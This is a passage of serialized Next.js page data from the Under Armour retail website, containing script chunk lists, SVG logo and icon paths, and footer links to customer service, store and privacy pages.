a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n39:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3b:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2a:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n31:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2f\",null,{}],[\"$\",\"$L30\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$31\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L32\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L33\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$38\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L39\",null,{}]]}]\n2d:[\"$\",\"$L3a\",null,{}]\n2e:[\"$\",\"$L3b\",null,{}]\n"])</script><script>self.__next_f.push([1,"3c:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3d:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n33:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n34:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$33\"]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$35:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 